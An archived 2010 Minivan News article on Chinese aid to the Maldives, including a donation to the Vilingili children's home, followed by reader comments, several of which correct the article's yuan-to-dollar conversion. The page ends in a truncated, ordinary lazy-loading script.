class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-6687" class="post-6687 post type-post status-publish format-standard hentry category-politics category-society tag-aid tag-china tag-donation tag-financial-assistance tag-maldives-news tag-vilingili"><header class="entry-header"><h1 class="entry-title">China donates over US$20 million in financial assistance</h1></header><div class="entry-content"><p>The Chinese government has made two generous donations to the Maldives in the past week, adding to over US$20 million in aid.</p><p>Press Secretary for the President’s Office, Mohamed Zuhair, confirmed the Chinese government has granted 50 million Chinese Yuan (US$20 million) in aid plus US$20,000 to go directly to Kudakudhige Hiya children’s home in Vilingili.</p><p>The shelter has been experiencing <a href="../../society/2010/04/04/vilingili-orphanage-understaffed-and-overcrowded/" target="_blank">staff shortages</a> recently due to financial difficulties.</p><p>Zuhair said the bulk of the money would be allocated towards helping the Maldives “overcome the challenges of the global economic recession,” specifically in infrastructure, sewerage and utilities, roads and climate change adaptation.</p><p>He noted the money had not been officially allocated yet and would be looked into shortly.</p><p>Deputy Minister of Foreign Affairs, Ahmed Naseem, said the money had not yet been officially granted and it was “premature to talk about it” until the final figures came from the Chinese government.</p><p>Spokesman Mr Lieu at the Chinese embassy to the Maldives in Colombo confirmed the figure of 50 million Chinese Yuan and added, “the Chinese government has tried its best to help its friend.&#8221;</p><p>The Chinese government also assisted with the construction of the Ministry of Foreign Affairs and with the National Museum, which is still under construction.</p><p>The money for the Vilingili orphanage was announced by Honourary Consul to the Maldives in Shanghai, Yang Guisheng. The donation was received by First Lady Laila Ali while on an official trip to China last week.</p><p>The first lady thanked Guisheng for the generous donation and said the assistance was much needed for a centre like Kudakudhige Hiya.</p><p>Deputy Minister of Health and Family Mariya Ali said the funds ”will really help” the centre, and will be prioritised towards &#8220;enforcing security in the building.&#8221;</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6687','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>1</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6687','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-55587" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/china-donates-250000-energy-efficient-led-lights-to-the-maldives-55587" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/11.jpg" alt="China donates 250,000 energy efficient LED lights to the Maldives " width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/china-donates-250000-energy-efficient-led-lights-to-the-maldives-55587" class="wp_rp_title">China donates 250,000 energy efficient LED lights to the Maldives </a></li><li data-position="1" data-poid="in-32844" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/chinese-government-offered-to-repair-police-stations-courts-in-addu-economic-minister-32844" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/18.jpg" alt="Chinese government offered to repair police stations, courts in Addu: Economic Minister" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/chinese-government-offered-to-repair-police-stations-courts-in-addu-economic-minister-32844" class="wp_rp_title">Chinese government offered to repair police stations, courts in Addu: Economic Minister</a></li><li data-position="2" data-poid="in-6672" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-nasheed-focusing-on-development-projects-not-local-politics-6672" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/27.jpg" alt="President Nasheed focusing on development projects, not local politics" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-nasheed-focusing-on-development-projects-not-local-politics-6672" class="wp_rp_title">President Nasheed focusing on development projects, not local politics</a></li><li data-position="3" data-poid="in-6618" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-returns-to-the-maldives-6618" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/12.jpg" alt="President returns to the Maldives " width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-returns-to-the-maldives-6618" class="wp_rp_title">President returns to the Maldives </a></li><li data-position="4" data-poid="in-6616" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-meets-with-honourary-consuls-in-china-6616" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/16.jpg" alt="President meets with Honourary Consuls in China" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-meets-with-honourary-consuls-in-china-6616" class="wp_rp_title">President meets with Honourary Consuls in China</a></li><li data-position="5" data-poid="in-101252" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/foreign-freeholds-will-not-threaten-indian-ocean-security-assures-president-yameen-101252" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2015/07/64125_ac5e7b65-8_-150x150.jpg" alt="Foreign freeholds will not threaten Indian Ocean security, assures President Yameen" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/foreign-freeholds-will-not-threaten-indian-ocean-security-assures-president-yameen-101252" class="wp_rp_title">Foreign freeholds will not threaten Indian Ocean security, assures President Yameen</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687" rel="bookmark"><time class="entry-date published" datetime="2010-05-04T12:28:06+05:00">May 4, 2010</time><time class="updated" datetime="2010-05-04T12:48:37+05:00">May 4, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/d6986afde59be87f">Laura Restrepo Ortega</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/aid" rel="tag">aid</a>, <a href="https://minivannewsarchive.com/tag/china" rel="tag">china</a>, <a href="https://minivannewsarchive.com/tag/donation" rel="tag">donation</a>, <a href="https://minivannewsarchive.com/tag/financial-assistance" rel="tag">financial assistance</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/vilingili" rel="tag">vilingili</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
10 thoughts on &ldquo;China donates over US$20 million in financial assistance&rdquo;</h2><ol class="comment-list"><li id="comment-6200" class="comment even thread-even depth-1"><article id="div-comment-6200" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/e378c29b51fa1dd0ccf5e1e805ecdbee.jpg?ver=1769564652' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/67fb9bc94fce457bdcc5f752df715cdc.jpg?ver=1769564652 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Hmmmm</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6200"><time datetime="2010-05-04T13:03:17+05:00">May 4, 2010 at 1:03 PM</time></a></div></footer><div class="comment-content"><p>Waiting for people to say<br />
1) this is not true<br />
2) MDP hooligans will not be responsible with the funds<br />
3) why did we get money for an orpahnage (idealy it should go to a brother/lhiyanu of gayoom)<br />
4) Nasheed is failing<br />
5) We have to be communists<br />
6) We should not get money from aethists, this is againts Islam</p><p>7) We should not accept the money because thsi will anger India</p><p>blah blah blah</p><p>But even if you say that... I am happy...ha ha haa. Well done Nasheed, way to go MDP and thank you China</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6200','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6200','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6206" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-6206" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/3541932b27ae23133fc37bd94ebe5515.jpg?ver=1769447613' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/05a33bb605fb9c82bef09ad614e44bed.jpg?ver=1769447613 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">The Mist</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6206"><time datetime="2010-05-04T14:09:52+05:00">May 4, 2010 at 2:09 PM</time></a></div></footer><div class="comment-content"><p>the problem is that half or even more from 20 millions will  disappear in private bank account hehehe</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6206','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6206','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6207" class="comment even thread-even depth-1"><article id="div-comment-6207" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/bb250b1ac4c077636a921059b3afe0e5.jpg?ver=1769448306' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/a49f90084616f54cb9330d846e3669a3.jpg?ver=1769448306 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Ahmed</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6207"><time datetime="2010-05-04T14:16:29+05:00">May 4, 2010 at 2:16 PM</time></a></div></footer><div class="comment-content"><p>heheh, well, well if it has not been realised in our bank accounts, why do the governmetn talk about it ??? How many aid like that has not been realised in the accounts ? these are political stunts.. we no longer believe this kind of bullshit! Seariously fed up of hearing this kind of fake news..</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6207','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6207','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6208" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-6208" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/10c57a83cb77fc9781ded32a10129b58.jpg?ver=1769158654' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/ea9bdf5b170f9437e15e814ef24b87bb.jpg?ver=1769158654 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Jazz</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6208"><time datetime="2010-05-04T15:04:23+05:00">May 4, 2010 at 3:04 PM</time></a></div></footer><div class="comment-content"><p>I second you Hmmmm</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6208','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6208','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6209" class="comment even thread-even depth-1"><article id="div-comment-6209" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/964faa625c17f250a1c764064969b7c5.jpg?ver=1769584274' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/a93c3f60a0a54c3893f064b046a2e785.jpg?ver=1769584274 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Knox</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6209"><time datetime="2010-05-04T17:02:08+05:00">May 4, 2010 at 5:02 PM</time></a></div></footer><div class="comment-content"><p>china now follows a capitalist economic policy, although politically its still a Red. How about National socialism for the Maldives.</p><p>President Nasheed has done well here, even in his reaction to criticism by Vice Prez</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6209','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6209','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6218" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-6218" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/b0e3552693694a071fc9bd45a6a3d0d4.jpg?ver=1769069316' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/dac48c4f801941c9fb03f82ee5a32fae.jpg?ver=1769069316 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">20m?</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6218"><time datetime="2010-05-05T03:12:43+05:00">May 5, 2010 at 3:12 AM</time></a></div></footer><div class="comment-content"><p>50 million Yuan equal to 20million dollar?</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6218','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6218','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6222" class="comment even thread-even depth-1"><article id="div-comment-6222" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/7624d06509d46107862d19e57531ad0e.jpg?ver=1769086294' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/4dd36cc98088c2b8bad58fc1e1960715.jpg?ver=1769086294 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Beyyaa</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6222"><time datetime="2010-05-05T04:11:20+05:00">May 5, 2010 at 4:11 AM</time></a></div></footer><div class="comment-content"><p>I think HEP should ask this Juha to shut up sometimes. Guy cannot talk properly but wants to talk a lot and most of its all BS...</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6222','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6222','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6224" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-6224" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/f0ddc7b7802e20a44872c88045640309.jpg' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/6aa815c301061c2ea8b095ab23653d5a.jpg 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Mohamed</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6224"><time datetime="2010-05-05T04:44:20+05:00">May 5, 2010 at 4:44 AM</time></a></div></footer><div class="comment-content"><p>If you did the math correctly, 50 million chinese yuan is equal to 7.3 million unites states dollars, in today's currency market.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6224','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6224','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6233" class="comment even thread-even depth-1"><article id="div-comment-6233" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/10b87adc99f00f7c606f5b432f4796e5.jpg?ver=1769440595' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/d04b2bd061ee0e5f01bc086676e44f54.jpg?ver=1769440595 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Radhun</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6233"><time datetime="2010-05-05T05:52:38+05:00">May 5, 2010 at 5:52 AM</time></a></div></footer><div class="comment-content"><p>Its is of great news for the donation and congrats for President Nasheed for his hard work to get Chineese to comit such an assistance. However I wonder if the Press secretary has any idea on the exchange rate. todays Exchange rate Yuan to USD is around 6.75. Therefore its not 20 Mil USD and is 7 Mil USD. I hope the govt will account the aid with correct exchange rate heheheh.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6233','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6233','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-6276" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-6276" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/bd483bd0ad9ef4681428f1e0a04a46f3.jpg?ver=1769142941' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/78dee799f2816c8ee8eee3ecd53adfa1.jpg?ver=1769142941 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">ANon</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687#comment-6276"><time datetime="2010-05-05T18:36:32+05:00">May 5, 2010 at 6:36 PM</time></a></div></footer><div class="comment-content"><p>Is this exchange rate mistake made by the Press secretary or the journalist,<br />
if it indeed was made by PS better hope  the accountants more competent, and shame on  Laura Restrepo Ortega for not pointing it out, or was it her mistake</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6276','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'6276','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/news-in-brief/china-maldives-business-forum-held-in-shanghai-6666" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">China-Maldives Business Forum held in Shanghai</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/politics/work-permit-deposits-for-expats-to-be-made-to-finance-ministry-6685" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Work permit deposits for expats to be made to Finance Ministry</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var 